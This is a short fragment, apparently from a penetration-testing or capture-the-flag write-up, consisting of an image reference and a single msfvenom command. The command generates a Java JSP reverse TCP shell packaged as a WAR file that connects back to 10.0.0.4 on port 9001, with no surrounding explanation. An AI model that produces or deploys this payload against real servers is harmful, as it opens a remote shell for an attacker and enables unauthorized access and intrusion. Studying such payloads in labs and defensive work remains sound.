 msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.4 LPORT=9001 -f war -o shell.war